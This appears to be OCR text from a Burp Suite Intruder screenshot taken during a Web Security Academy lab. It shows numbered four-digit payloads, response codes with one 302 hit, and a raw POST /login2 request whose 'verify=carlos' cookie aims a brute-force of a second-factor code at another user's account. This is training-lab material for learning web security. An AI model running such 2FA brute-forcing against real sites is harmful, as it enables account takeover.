 7. Intruder attack of ac641f501f87b0cac0384a99002700a3.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
801 0800 302 170
3 0002 200 2926
8 0007 200 2926
9 0008 200 2926
0 200 2926
4 0003 200 2926
2 0001 200 2926
1 0000 200 2926
12 0011 200 2926
13 0012 200 2926
14 0013 200 2926
15 0014 200 2926
16 0015 200 2926
7 0006 200 2926
5 0004 200 2926
Request Response
Pretty Raw Hex \n
1 POST /login2 HTTP/1.1
2 Host: ac641f501f87b0cac0384a99002700a3.web-security-academy.net
3 Cookie: session=ipCGNTXl4dJAfIOLBxvLjjQhyc1b3azT; verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://ac641f501f87b0cac0384a99002700a3.web-security-academy.net
? Search... 0 matches
1058 of 2001